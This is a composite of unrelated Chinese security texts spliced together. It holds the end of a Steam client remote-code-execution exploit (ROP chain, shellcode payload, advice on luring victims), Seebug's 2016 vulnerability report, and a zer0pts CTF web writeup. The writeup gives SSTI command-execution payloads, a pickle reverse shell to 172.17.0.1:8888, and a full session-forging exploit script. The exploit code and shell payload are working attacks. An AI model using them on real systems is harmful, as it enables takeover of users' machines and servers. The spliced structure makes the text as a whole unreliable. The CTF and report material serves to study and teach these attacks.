output += "\u%s%s\u%s%s" % (l[i+1], l[i], l[i+3], l[i+2])
return eval('u"%s"' % output)
def pwn():
print("[*] Building ROP chain")
# ROP gadgets for Steam.exe Nov 26 2018
pop_eax = convert_addr(0x503ca7)
pop_ecx = convert_addr(0x41bd9f)
pop_edx = convert_addr(0x413a53)
pop_ebx = convert_addr(0x40511c)
pop_ebp = convert_addr(0x40247c)
pop_esi = convert_addr(0x404de6)
pop_edi = convert_addr(0x423839)
jmp_esp = convert_addr(0x4413bd)
pushad = convert_addr(0x425e00)
ret_nop = convert_addr(0x401212)
mov_edx_eax = convert_addr(0x5599a6)
sub_eax_41e82c6a = convert_addr(0x51584f)
mov_ebx_ecx_mov_ecx_eax_mov_eax_esi_pop_esi_ret = convert_addr(0x4e24eb)
mov_esi_ptr_esi_mov_eax_esi_pop_esi = convert_addr(0x4506ea)
xchg_eax_esi = convert_addr(0x543b86)
writable_addr = convert_addr(0x69a01c)
virtual_protect_idata = convert_addr(0x5f9280)
new_protect = to_unicode(0x41e82c6a+0x40)
msize = to_unicode(0x41e82c6a+0x501)
'''
# ROP gadgets for Steam.exe Beta Dec 14 2018
pop_eax = convert_addr(0x425993)
pop_ecx = convert_addr(0x41bd9f)
pop_edx = convert_addr(0x413a53)
pop_ebx = convert_addr(0x40511c)
pop_ebp = convert_addr(0x40247c)
pop_esi = convert_addr(0x404de6)
pop_edi = convert_addr(0x423839)
jmp_esp = convert_addr(0x4413bd)
pushad = convert_addr(0x425e00)
ret_nop = convert_addr(0x401212)
mov_edx_eax = convert_addr(0x559d46)
sub_eax_31e82c6a = convert_addr(0x515bbf)
mov_ebx_ecx_mov_ecx_eax_mov_eax_esi_pop_esi_ret = convert_addr(0x4e284b)
mov_esi_ptr_esi_mov_eax_esi_pop_esi = convert_addr(0x4506ea)
xchg_eax_esi = convert_addr(0x515b5e)
writable_addr = convert_addr(0x69a01c)
virtual_protect_idata = convert_addr(0x5fa280)
new_protect = to_unicode(0x31e82c6a+0x40)
msize = to_unicode(0x31e82c6a+0x501)
'''
rop = pop_eax + msize + sub_eax_41e82c6a + mov_ebx_ecx_mov_ecx_eax_mov_eax_esi_pop_esi_ret
+ u"ub33fubeef" + mov_ebx_ecx_mov_ecx_eax_mov_eax_esi_pop_esi_ret + ret_nop*0x10
+ pop_ecx + writable_addr
+ pop_eax + new_protect + sub_eax_41e82c6a + mov_edx_eax
+ pop_ebp + jmp_esp + pop_esi + virtual_protect_idata
+ mov_esi_ptr_esi_mov_eax_esi_pop_esi + u"ub33fubeef" + xchg_eax_esi + pop_edi
+ ret_nop + pop_eax + u"u9090u9090" + pushad
#special conditions to avoid crashes
special_condition_1 = to_unicode(STEAM_BASE + 0x10)
special_condition_2 = to_unicode(STEAM_BASE + 0x11)
payload = "A"*1024 + u"ub33fubeef"*12 + special_condition_1 + special_condition_2*31 + rop + shellcode
return payload.encode("utf-8") + "x00"
def createPLAYERReply():
# A2S_player response
# This query retrieves information about the players currently on the server.
pre = "xFFxFFxFFxFF" # Pre (4 bytes)
header = "x44" # Header (1 byte)
players = "x01" # Amount of players (1 byte)
indexPlayer1 = "x01" # Index of player (1 byte)
namePlayer2 = pwn()
scorePlayer2 = ""
durationPlayer2 = ""
return pre + header + players + indexPlayer1 + namePlayer2 + scorePlayer2 + durationPlayer2
FORMAT_CONS = '%(asctime)s %(name)-12s %(levelname)8st%(message)s'
logging.basicConfig(level=logging.DEBUG, format=FORMAT_CONS)
if __name__ == "__main__":
shellcode = convert_shellcode(shellcode)
for data in udp_server():
pass
## 影响
任何Steam用户访问恶意服务器上Server
Info,就能使攻击者在其计算机上执行任意代码。通常,攻击者可以通过启动与C2的后门连接来获取对受害者计算机的访问权限。这样一来,就可以为所欲为了(接管账户、窃取Steam帐户中的所有项目、在操作系统中安装其他恶意软件、泄露文档等等)有几种方法可以诱骗用户运行漏洞利用程序:
* 用户在Steam客户端服务器浏览器中查看服务器信息
* 用户访问启动[Steam浏览器协议](https://hackerone.com/redirect?signature=2bba3c8b42aad60d652baa9526c0d2162ad40124&url=https%3A%2F%2Fdeveloper.valvesoftware.com%2Fwiki%2FSteam_browser_protocol)请求的恶意网页 `steam://connect/1.2.3.4`
此外,还有一些方法可以增加该攻击成功的可能性:
* 通过使用Steam浏览器协议的网站来触发。
* 许多用户不需要单击浏览器上的`Open Steam`按钮(勾选诸如“始终在关联应用程序中打开该类型链接”的选项)
* 第一个Info Reply(不包含利用漏洞)可以通过包含一些有趣的值来欺骗用户。
* 可以选择服务器名称,从而欺骗用户使用该服务器。
* 通过设置当前玩家数量,吸引更多的人加入。
* 地图名称还可以设成有趣的文本来吸引人们。
* 如果服务器中的玩家数量等于服务器中允许的最大玩家数量,服务器信息框就会自动弹开。漏洞在弹开的信息框第一次自动刷新后就能利用成功。 | 社区文章 |
PDF 版本下载:[Seebug
2016年度报告.pdf](http://paper.seebug.org/papers/Archive/Seebug%202016%20%E5%B9%B4%E6%8A%A5.pdf)
作者: **知道创宇404实验室**
发布日期:2017年3月3日
**更新于3月4日:** 3.5章 “例如NTPD拒绝服务漏洞、Eir's D1000调制解调6547端口的任意执行命令” 应该为“Eir's
D1000调制解调7547端口的任意执行命令”。(感谢 ClaudXiao 指正)
### 一 、概述
Seebug 原名Sebug,最初于2006年上线,作为国内最早、最权威的漏洞库为广大用户提供了一个漏洞参考、分享与学习平台。
Seebug以打造良好的漏洞生态圈为己任,经过十余年不断的完善与更新现已成长为国内知名安全厂商知道创宇旗下一个成熟、独具特色的漏洞社区。
2015年,Seebug在国际上首次提出“漏洞灵魂”概念,将每个漏洞视为鲜活的个体而非一段冷冰冰的介绍或代码,每次发现、披露、验证与利用均构成漏洞生命周期的重要节点,共同形成一个不断迭代的过程,为后续研究提供严谨、规范、有价值的参考。
此外,为了尊重白帽子的劳动成果、最大程度发挥社区优势,Seebug还在第四届KCon黑客大会上推出百万奖励计划,使漏洞交易变得公开、透明。
2016年,Seebug国际版正式上线,携手ZoomEye、Pocsuite共同亮相举世瞩目的黑帽大会,在国际舞台上一展风采。
### 二 、漏洞详情等信息以及漏洞验证程序(PoC)收录状况
Seebug统计结果显示,截至2016年12月31日,Seebug共收录漏洞 51909
个(日常维护漏洞数量),其中2016年新增漏洞2350个,占漏洞总数4.5%。收录PoC数量44074个,其中2016年新增1920个,占PoC总数的4.4%。从漏洞危险等级来看,2016年新增高危漏洞419个,中危漏洞1748个,低危漏洞183个。从漏洞类型来看,2016年SQL注入类漏洞所占比例高达46%。
#### 2.1 漏洞验证程序(PoC)数量统计分析
Seebug统计结果显示,共收录PoC数量44074个。2016年新增1920个,占PoC总数的4.4%。由下图可见,上半年增长速度较快。
#### 2.2 收录漏洞的危害等级分布统计分析
Seebug根据漏洞的利用复杂程度、影响范围等将危害分为三个等级,即高危、中危、低危。2016年新增漏洞危害等级分布如图所示,其中高危漏洞419个(占18%),中危漏洞1748个(占74%),
低危漏洞183个(占8%)。高危漏洞中有我们熟知的DirtyCOW漏洞(CVE-2016-5195)、OpenSSH远程代码执行漏洞(CVE-2016-10010)、Nginx权限提升(CVE-2016-1247)、win32k权限提升漏洞(CVE-2016-7255)等,多数为各大主流操作系统漏洞。
#### 2.3 收录漏洞的类型分布统计分析
2016年Seebug新增漏洞类型统计结果显示,SQL注入漏洞最多,达1070个,占2016年新增漏洞的46%。大多数网站中常见SQL注入漏洞,这是由于网站对用户Web表单输入或请求内容过滤不充分造成的。攻击者通过SQL注入很容易造成网站数据库的信息泄露。
位居第三位的跨站脚本攻击也同样是对Web表单或页面请求过滤不充分造成的,攻击者利用存在反射性XSS的网站可以构造恶意链接引诱用户点击,从而获取到用户的登录cookie。
利用存在存储型XSS的网站(如留言板),通过留言板留言将恶意代码存储在服务器,当有用户点击嵌入恶意代码的页面也会被盗取cookie。如今大部分浏览器如Chrome、Safari、Firefox等都有对CSP的支持、有XSS-Audtior防护,从而使跨站脚本攻击的漏洞数量逐渐减少很多,但这些防护并不能彻底防范跨站脚本攻击。
从上表中还可以看出弱密码和信息泄露漏洞也十分常见,通过后台统计发现,大部分是路由器、摄像头、工控设备的漏洞。
随着科技的发展,智能设备的使用也越来越广泛,如何保证物联网安全越来越被安全研究人员所重视。
#### 2.4 漏洞组件分布统计分析
Seebug收录了可能受影响的组件3946个,通过对2016年Seebug新增漏洞受影响组件进行统计发现,WordPress组件漏洞数量最多,共133个,占新增漏洞的5.7%。
另外可以从下图看出,Top10 组件全部为信息管理系统,可见像WordPress、Joomla这些管理系统依然是全球广大白帽子关注的重点Web应用。
### 三、2016年重大漏洞记录
#### 3.1 Struts 2 远程代码执行漏洞(S2-032)
**漏洞简介** :Struts 2是世界上最流行的Java Web服务器框架之一,2016年Seebug共收录Struts
2组件漏洞8个,其中严重的有2016年4月爆出的Struts2
远程代码执行漏洞(S2-032),之后又曝出的(S2-033)、(S2-037)漏洞也都由于构造特殊的Payload绕过过滤触发OGNL表达式,从而造成任意代码执行。
**漏洞影响** :Apache Struts 2.3.18 ~ 2.3.28 版本(除2.3.20.2 与 2.3.24.2
版本外),在开启动态方法调用的情况下,构造特殊的Payload绕过过滤触发OGNL表达式,造成远程代码执行。
#### 3.2 Dirty COW Linux内核漏洞
漏洞简介:2016年10月,Linux公开了一个名为Dirty COW的内核漏洞 CVE-2016-5195,号称有史以来最严重的本地提权漏洞。Linux
内核的内存子系统在处理写时拷贝(Copy-on-Write)时存在条件竞争漏洞,可以使一个低权限用户修改只读内存映射文件,进而可能获取 root权限。
**漏洞影响**
:在Linux内核版本在大于等于2.6.22且小于3.9时都受该漏洞的影响。攻击者可以获取低权限的本地用户后,利用此漏洞获取其他只读内存映射的写权限,进一步获取root权限。
**漏洞详情** :在进行需要调用内核`get_user_pages()`函数且 force 参数被置为 1的写操作时(这里以对/proc/self/mem
进行写操作为例)漏洞触发流程大致如下:
第一次需要获取内存对应的页面,由于缺页会调用`faultin_page()`,在调用过程中由于需要处理缺页错误执行了`do_cow_fault()`调用,即COW方式的调页。
第二次回到retry执行时,依旧调用`faultin_page()`函数,但是由于是写只读映射的内存所以会执行COW处理,在COW操作顺利完成返回到`faultin_page()`函数中时,`FOLL_WRITE`标志位被清掉(即去掉了`FOLL_WRITE`的权限要求)。
由于执行线程将让出CPU,进程转而执行另一线程,带`MADV_DONTNEED`
参数的madvise()调用unmap清掉之前一直在处理的内存页,即对应的页表项(pte) 被清空了。
第三次回到retry执行时,又会与第一次做相同的操作,但不同的是调用`do_fault()`函数进行调页时`FOLL_WRITE`标志位被清掉了,所以执行的是
`do_read_fault()` 函数而非之前的 `do_cow_fault()`函数。
获取到`do_read_fault()`调页后对应的页表项后,就可以实现对只读文件的写入操作,造成越权操作。
#### 3.3 Nginx 权限提升漏洞(CVE-2016-1247)
**漏洞简介** :2016年11月15日,国外安全研究员 Dawid Golunski 公开了一个新的 Nginx 漏洞
(CVE-2016-1247),能够影响基于 Debian
系列的发行版,Nginx作为目前主流的一个多用途服务器危害还是比较严重的,目前官方已对此漏洞进行了修复。
**漏洞影响** :Nginx 服务在创建 log 目录时使用了不安全的权限设置,可造成本地权限提升,恶意攻击者能够借此实现从 nginx/web
的用户权限 www-data 到root用户权限的提升。由于 Nginx 服务器广泛应用于 Linux 和 UNIX 系统,致使主流 GNU/Linux
发行版也都受到严重影响。
**漏洞详情** :在 Linux 系统下,我们可以通过编译一个含相同函数定义的 so 文件并借助/etc/ld.so.preload
文件来完成此操作,系统的 loader 代码中会检查是否存在/etc/ld.so.preload 文件,如果存在那么就会加载其中列出的所有 so
文件,它能够实现与 LD_PRELOAD 环境变量相同的功能且限制更少,以此来调用我们定义的函数而非原函数。此方法适用于用户空间的 so 文件劫持,类似于
Windows 下的 DLL 劫持技术。
由于Nginx在配置log文件时采用的是不安全权限设置,将PoC编译成so文件后,可以很容易将路径写入到/etc/ld.so.preload
文件中,这时候就可以实现对 geteuid()函数的 hook,进而实现 www-data 到 root 的权限提升。
#### 3.4 Netgear R6400/R7000/R8000 - Command Injection漏洞
**漏洞简介** :2016年12月7日,NETGEAR R7000路由器在exploit-db上被爆出存在远程命令执行漏洞,随着研究不断深入,R8000和R6400这两款路由器也被证实有同样的问题。2016年12月13日,NETGEAR官网上确认漏洞存在,对部分受影响的设备发出了beta版的固件补丁。2016年12月14日,受影响的设备型号增加至11种。
**漏洞影响** :经过测试以下类型路由器均受到该漏洞影响: NETGEAR R6250 、NETGEAR R6400 、NETGEAR R6700
、NETGEAR R6900 、 NETGEAR R7000 NETGEAR R7100LG 、 NETGEAR R7300DST 、 NETGEAR
R7900 、 NETGEAR R8000、 NETGEAR D6220 、 NETGEAR D6400。
通过ZoomEye网络空间探测引擎得知,暴露在公网上的R6400类型设备大约2177个,R7000大约有14417个,R8000大约有6588个,可见影响之广。
**漏洞详情** :NETGEAR的固件中的/usr/sbin/httpd 文件中的会检查请求报文中的url是否含有cgi-bin,如果含有,则进行一系列分割操作,并且cgi-bin后面的值最终会被替换代码中/www/cgi-bin/%s >
/tmp/cgi_results部分的%s,并被system()函数执行造成命令执行漏洞。
#### 3.5 Mirai及变种Mirai
**Mirai 僵尸网络**
可以高效扫描IoT设备,感染采用出厂密码设置或弱密码加密的脆弱物联网设备,被感染后的设备还可以去扫描感染其他IoT设备,设备成为僵尸网络机器人后在黑客命令下发动高强度僵尸网络攻击。
其中最严重的是,2016年10月21日,美国域名服务商 Dyn 遭受大规模 DDos 攻击,造成包括 Twitter、Facebook
在内的多家美国网站无法被正确解析,进而造成了半个美国的网络瘫痪,其元凶就是Mirai僵尸网络。
Mirai的逆向分析报告发布之后,变种Mirai也悄然而生。变种Mirai的感染方式已经不仅仅单纯扫描23和2323端口,可以通过一系列组件漏洞(例如NTPD拒绝服务漏洞、Eir's
D1000调制解调6547端口的任意执行命令)感染其他IoT设备。随着变种增多,Mirai系列的僵尸网络势必会长期威胁网络空间安全。
### 四、Seebug漏洞平台使用状况统计分析
Seebug自2015年7月新版本上线以来,秉承赋予漏洞以灵魂的宗旨,征集悬赏收录各种通用型漏洞信息、详情以及PoC。2015年11月上线照妖镜功能,用于漏洞在线检测。2016年8月开设了Paper专栏,分享包括Web安全、二进制等类型的学习文章。
#### 4.1 2016最受关注的10个漏洞
根据Seebug漏洞社区收录的漏洞详情页面访问量统计,2016年人气漏洞Top10排名如下:
由点击量可以看出,很多古老的漏洞仍然受到广泛关注。Redis,Weblogic,Struts,JBoss等常用开发组件因为使用特别广泛,一旦爆发漏洞,就会产生巨大的危害。
#### 4.2 搜索次数最高的十个漏洞关键词
2016年度Seebug平台漏洞搜索关键词统计结果显示,路由器漏洞是大家关注的重点。
其次,各种办公OA系统,命令执行,代码执行,反序列化漏洞等高危漏洞是社区用户关注的重点漏洞。这些漏洞轻则使服务器被攻陷,重则导致企业内网沦陷,重要商业机密数据被窃取。
#### 4.3照妖镜:快速检测目标站点漏洞情况
自2015年11月上线以来,照妖镜共使用82118次,可在线检测漏洞9个。2016年共使用58564次,在线检测漏洞新增6个:
* WordPress functions.php 主题文件后门漏洞
* Memcached 多个整数溢出漏洞(CVE-2016-8704, CVE-2016-8705, CVE-2016-8706)
* Struts2远程代码执行漏洞(S2-037)
* Struts2远程代码执行漏洞(S2-033)
* WordPress 4.2.0-4.5.1 flashmediaelement.swf 反射型 XSS 漏洞
* Struts2 方法调用远程代码执行漏洞(S2-032)
### 五、白帽子与奖励
#### 5.1 百万现金 - Seebug漏洞奖励计划
2016年,是漏洞奖励计划的第二年,在发放完2015年的首批百万现金奖励之后,Seebug漏洞社区团队再次投入二百万现金奖励。从前文可以看到,2016这一年,Seebug共收到白帽子提交漏洞/PoC/详情
4983个。
漏洞现金奖励的门槛低,但是随着信息价值的提高,奖励也指数级的上涨。以下方式,都是可以获得奖励的途径:
1. 补充完善 PoC/漏洞详情/漏洞修复方案等漏洞信息;
2. 提交受影响漏洞厂商相关数据;
3. 提交漏洞 ZoomEye Dork(ZoomEye 搜索关键词);
4. 提交完善漏洞分类、组件相关信息;
#### 5.2 Seebug漏洞社区的核心白帽子
在2016年8月的KCon黑客大会上,Seebug团队对10位核心白帽子进行了奖励,奖品包含证书以及纯银奖章等,希望他们能够再接再厉,提供更多的漏洞情报。
在2016年收录的4983个漏洞中,有以下十位白帽子提供了大量的漏洞资料,其中提交漏洞数最多的是kikay,提交并被收录漏洞达到467个之多。
Seebug漏洞社区精华之处在于可以对已收录漏洞的PoC和详情进行补充,即便自己错过了第一提交时间,也仍然可以通过完善漏洞信息来获取KB。
#### 附录:Seebug发展里程碑
* 2006年08月18日
* Bug Exp Search @BETA 版发布,以收集国内外网络安全缺陷与漏洞为主;
* 2006年10月25日
* Sebug 正式版发布,网站大改版,优化了部分代码并清除了若干安全隐患;
* 2008年08月
* Sebug Security Vulnerability DB 作为封面头条接受国内知名杂志《黑客手册》采访;
* 2009年03月
* 添加 Paper 模块并收集国内外安全文档、测试文档以及历史漏洞PoC;
* 2014年01月
* Sebug 移交知道创宇安全研究团队维护;
* 2015年07月
* Sebug 重新改版上线内测,提出赋予漏洞灵魂概念;
* 2015年08月
* 知道创宇漏洞社区计划发布,Sebug 正式上线公测,面向白帽子悬赏百万漏洞贡献补贴
* 2015年11月
* Sebug 照妖镜功能上线;
* 2015年12月
* Sebug 新版上线,全新 VI 与整站风格,上线绵羊墙等功能;
* 2016年01月
* Beebeeto 并入 Sebug,Sebug 品牌正式升级为 Seebug;
* 2016年1月29日
* Seebug 漏洞数量正式突破5万;
* 2016年03月28日
* Seebug 国际版上线;
* 2016年03月31日
* Seebug 与ZoomEye、Pocsuite共同亮相 Black Hat Asia;
* 2016年08月
* Seebug Paper专栏上线。
* * * | 社区文章 |
# zer0pts CTF writeup
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 介绍
本文是前日结束的zer0pts CTF的WEB部分的writeup,涉及的知识点:
* PHP、Python、Ruby代码审计
* Flask模板注入
* Python pickle反序列化
* Attack Redis via CRLF
* Dom Clobbering
* Sqlite注入
## 题解
### Can you guess it?
题目源码:
<?php
include 'config.php'; // FLAG is defined in config.php
if (preg_match('/config.php/*$/i', $_SERVER['PHP_SELF'])) {
exit("I don't know what you are thinking, but I won't let you read it :)");
}
if (isset($_GET['source'])) {
highlight_file(basename($_SERVER['PHP_SELF']));
exit();
}
$secret = bin2hex(random_bytes(64));
if (isset($_POST['guess'])) {
$guess = (string) $_POST['guess'];
if (hash_equals($secret, $guess)) {
$message = 'Congratulations! The flag is: ' . FLAG;
} else {
$message = 'Wrong.';
}
}
?>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Can you guess it?</title>
</head>
<body>
<h1>Can you guess it?</h1>
<p>If your guess is correct, I'll give you the flag.</p>
<p><a href="?source">Source</a></p>
<hr>
<?php if (isset($message)) { ?>
<p><?= $message ?></p>
<?php } ?>
<form action="index.php" method="POST">
<input type="text" name="guess">
<input type="submit">
</form>
</body>
</html>
`$_SERVER['PHP_SELF']`表示当前执行脚本的文件名,当使用了PATH_INFO时,这个值是可控的。所以可以尝试用`/index.php/config.php?source`来读取flag。
但是正则过滤了`/config.php/*$/i`。
从 <https://bugs.php.net/bug.php?id=62119>
找到了`basename()`函数的一个问题,它会去掉文件名开头的非ASCII值:
var_dump(basename("xffconfig.php")); // => config.php
var_dump(basename("config.php/xff")); // => config.php
所以这样就能绕过正则了,payload:
http://3.112.201.75:8003/index.php/config.php/%ff?source
### notepad
题目源码:
import flask
import flask_bootstrap
import os
import pickle
import base64
import datetime
app = flask.Flask(__name__)
app.secret_key = os.urandom(16)
bootstrap = flask_bootstrap.Bootstrap(app)
@app.route('/', methods=['GET'])
def index():
return notepad(0)
@app.route('/note/<int:nid>', methods=['GET'])
def notepad(nid=0):
data = load()
if not 0 <= nid < len(data):
nid = 0
return flask.render_template('index.html', data=data, nid=nid)
@app.route('/new', methods=['GET'])
def new():
""" Create a new note """
data = load()
data.append({"date": now(), "text": "", "title": "*New Note*"})
flask.session['savedata'] = base64.b64encode(pickle.dumps(data))
return flask.redirect('/note/' + str(len(data) - 1))
@app.route('/save/<int:nid>', methods=['POST'])
def save(nid=0):
""" Update or append a note """
if 'text' in flask.request.form and 'title' in flask.request.form:
title = flask.request.form['title']
text = flask.request.form['text']
data = load()
if 0 <= nid < len(data):
data[nid] = {"date": now(), "text": text, "title": title}
else:
data.append({"date": now(), "text": text, "title": title})
flask.session['savedata'] = base64.b64encode(pickle.dumps(data))
else:
return flask.redirect('/')
return flask.redirect('/note/' + str(len(data) - 1))
@app.route('/delete/<int:nid>', methods=['GET'])
def delete(nid=0):
""" Delete a note """
data = load()
if 0 <= nid < len(data):
data.pop(nid)
if len(data) == 0:
data = [{"date": now(), "text": "", "title": "*New Note*"}]
flask.session['savedata'] = base64.b64encode(pickle.dumps(data))
return flask.redirect('/')
@app.route('/reset', methods=['GET'])
def reset():
""" Remove every note """
flask.session['savedata'] = None
return flask.redirect('/')
@app.route('/favicon.ico', methods=['GET'])
def favicon():
return ''
@app.errorhandler(404)
def page_not_found(error):
""" Automatically go back when page is not found """
referrer = flask.request.headers.get("Referer")
if referrer is None: referrer = '/'
if not valid_url(referrer): referrer = '/'
html = '<html><head><meta http-equiv="Refresh" content="3;URL={}"><title>404 Not Found</title></head><body>Page not found. Redirecting...</body></html>'.format(referrer)
return flask.render_template_string(html), 404
def valid_url(url):
""" Check if given url is valid """
host = flask.request.host_url
if not url.startswith(host): return False # Not from my server
if len(url) - len(host) > 16: return False # Referer may be also 404
return True
def load():
""" Load saved notes """
try:
savedata = flask.session.get('savedata', None)
data = pickle.loads(base64.b64decode(savedata))
except:
data = [{"date": now(), "text": "", "title": "*New Note*"}]
return data
def now():
""" Get current time """
return datetime.datetime.now().strftime('%Y-%m-%d %H:%M:%S')
if __name__ == '__main__':
app.run(
host = '0.0.0.0',
port = '8001',
debug=False
)
处理404页面的`page_not_found()`函数存在模板注入:
html = '<html><head><meta http-equiv="Refresh" content="3;URL={}"><title>404 Not Found</title></head><body>Page not found. Redirecting...</body></html>'.format(referrer)
return flask.render_template_string(html), 404
referer可控,但是限制了长度。所以利用这里的SSTI可以读取一些配置,但是没法直接RCE。
第二个洞是python反序列化:
savedata = flask.session.get('savedata', None)
data = pickle.loads(base64.b64decode(savedata))
flask用的是客户端session,所以这里`pickle.loads()`的参数可控。
显然,解题思路是先利用模板注入读到`secret_key`,再用`secret_key`伪造session,触发pickle反序列化,导致RCE。
先来读secret_key:
GET /404 HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
Referer: http:///{{config}}
Connection: close
得到secret_key:`b'\xe4xed}wxfd3xdcx1fxd72x07/Cxa9I'`
从响应头也可得知服务端用的python版本是3.6.9,
通常python反序列化可以直接反弹shell:
class exp(object):
def __reduce__(self):
s = """python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("172.17.0.1",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'"""
return (os.system, (s,))
e = exp()
s = pickle.dumps(e)
这题貌似不通外网,反弹失败了,只好换个方法。在flask中其实也可以在反序列化中再套模板注入来实现直接回显RCE,
def __reduce__(self):
return (
render_template_string, ("{{ payload }}",))
python3模板注入常用的的几个payload:
''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__.__builtins__
#eval
''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('id').read()")
''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__.__builtins__.eval("__import__('os').popen('id').read()")
#__import__
''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__.__builtins__.__import__('os').popen('id').read()
''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['__import__']('os').popen('id').read()
不过这道题还有个问题,
我们return的`render_template_string()`实际是传给了data,再传入后面的`render_template()`,并没有直接让请求结束,返回结果。而`render_template_string()`是个字符串,index.html模板里是在遍历data输出:
所以这里我们是没法直接回显的,显示的效果如下:
由于字符串有多长就会遍历多少次,所以我的思路是利用显示的长度来进行布尔盲注。
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("ord(__import__('os').popen('cat flag').read()[0])*'a'") }}{% endif %}{% endfor %}
如果flag第一位是a,那么就会遍历输出97个`<li>`。
最终的利用脚本:
import sys
import zlib
from itsdangerous import base64_decode
import ast
import pickle
import base64
import subprocess
from flask import render_template_string
import re
import requests
# Abstract Base Classes (PEP 3119)
if sys.version_info[0] < 3: # < 3.0
raise Exception('Must be using at least Python 3')
elif sys.version_info[0] == 3 and sys.version_info[1] < 4: # >= 3.0 && < 3.4
from abc import ABCMeta, abstractmethod
else: # > 3.4
from abc import ABC, abstractmethod
from flask.sessions import SecureCookieSessionInterface
class MockApp(object):
def __init__(self, secret_key):
self.secret_key = secret_key
if sys.version_info[0] == 3 and sys.version_info[1] < 4: # >= 3.0 && < 3.4
class FSCM(metaclass=ABCMeta):
def encode(secret_key, session_cookie_structure):
""" Encode a Flask session cookie """
try:
app = MockApp(secret_key)
session_cookie_structure = dict(ast.literal_eval(session_cookie_structure))
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.dumps(session_cookie_structure)
except Exception as e:
return "[Encoding error] {}".format(e)
raise e
def decode(session_cookie_value, secret_key=None):
""" Decode a Flask cookie """
try:
if (secret_key == None):
compressed = False
payload = session_cookie_value
if payload.startswith('.'):
compressed = True
payload = payload[1:]
data = payload.split(".")[0]
data = base64_decode(data)
if compressed:
data = zlib.decompress(data)
return data
else:
app = MockApp(secret_key)
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.loads(session_cookie_value)
except Exception as e:
return "[Decoding error] {}".format(e)
raise e
else: # > 3.4
class FSCM(ABC):
def encode(secret_key, session_cookie_structure):
""" Encode a Flask session cookie """
try:
app = MockApp(secret_key)
# session_cookie_structure = dict(ast.literal_eval(session_cookie_structure))
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.dumps(session_cookie_structure)
except Exception as e:
return "[Encoding error] {}".format(e)
raise e
def decode(session_cookie_value, secret_key=None):
""" Decode a Flask cookie """
try:
if (secret_key == None):
compressed = False
payload = session_cookie_value
if payload.startswith('.'):
compressed = True
payload = payload[1:]
data = payload.split(".")[0]
data = base64_decode(data)
if compressed:
data = zlib.decompress(data)
return data
else:
app = MockApp(secret_key)
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.loads(session_cookie_value)
except Exception as e:
return "[Decoding error] {}".format(e)
raise e
class Exploit(object):
def __init__(self, pos):
self.temp = """{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("ord(__import__('os').popen('cat flag').read()[pos])*'a'") }}{% endif %}{% endfor %}""".replace(
'pos', pos)
def __reduce__(self):
return (
render_template_string, (self.temp,))
def gen_cookie(pos):
pos = str(pos)
savedata = base64.b64encode(pickle.dumps(Exploit(pos)))
session = {'savedata': savedata}
return FSCM.encode(secret, session)
if __name__ == "__main__":
proxy = {'http': 'http://127.0.0.1:1087/'}
secret = b'\xe4xed}wxfd3xdcx1fxd72x07/Cxa9I'
url = 'http://3.112.201.75:8001/'
pat = r"<li><a href="/note/(d+)">.*s+<hr>"
flag = ''
for i in range(0, 40):
cookie = gen_cookie(i)
resp = requests.get(url, proxies=proxy, cookies={'session': cookie})
find = re.findall(pat, resp.text)
if find:
flag += chr(int(find[0]) + 1)
print(flag)
### urlapp
题目源码:
require 'sinatra'
require 'uri'
require 'socket'
def connect()
sock = TCPSocket.open("redis", 6379)
if not ping(sock) then
exit
end
return sock
end
def query(sock, cmd)
sock.write(cmd + "rn")
end
def recv(sock)
data = sock.gets
if data == nil then
return nil
elsif data[0] == "+" then
return data[1..-1].strip
elsif data[0] == "$" then
if data == "$-1rn" then
return nil
end
return sock.gets.strip
end
return nil
end
def ping(sock)
query(sock, "ping")
return recv(sock) == "PONG"
end
def set(sock, key, value)
query(sock, "SET #{key} #{value}")
return recv(sock) == "OK"
end
def get(sock, key)
query(sock, "GET #{key}")
return recv(sock)
end
before do
sock = connect()
set(sock, "flag", File.read("flag.txt").strip)
end
get '/' do
if params.has_key?(:q) then
q = params[:q]
if not (q =~ /^[0-9a-f]{16}$/)
return
end
sock = connect()
url = get(sock, q)
redirect url
end
send_file 'index.html'
end
post '/' do
if not params.has_key?(:url) then
return
end
url = params[:url]
if not (url =~ URI.regexp) then
return
end
key = Random.urandom(8).unpack("H*")[0]
sock = connect()
set(sock, key, url)
"#{request.host}:#{request.port}/?q=#{key}"
end
redis配置文件中ban掉了一些命令:
rename-command AUTH ""
rename-command RENAME ""
rename-command RENAMENX ""
rename-command FLUSHDB ""
rename-command FLUSHALL ""
rename-command MULTI ""
rename-command EXEC ""
rename-command DISCARD ""
rename-command WATCH ""
rename-command UNWATCH ""
rename-command SUBSCRIBE ""
rename-command UNSUBSCRIBE ""
rename-command PUBLISH ""
rename-command SAVE ""
rename-command BGSAVE ""
rename-command LASTSAVE ""
rename-command SHUTDOWN ""
rename-command BGREWRITEAOF ""
rename-command INFO ""
rename-command MONITOR ""
rename-command SLAVEOF ""
rename-command CONFIG ""
rename-command CLIENT ""
rename-command CLUSTER ""
rename-command DEBUG ""
rename-command EVAL ""
rename-command EVALSHA ""
rename-command PSUBSCRIBE ""
rename-command PUBSUB ""
rename-command READONLY ""
rename-command READWRITE ""
rename-command SCRIPT ""
rename-command REPLICAOF ""
rename-command SYNC ""
rename-command PSYNC ""
rename-command WAIT ""
rename-command LATENCY ""
rename-command MEMORY ""
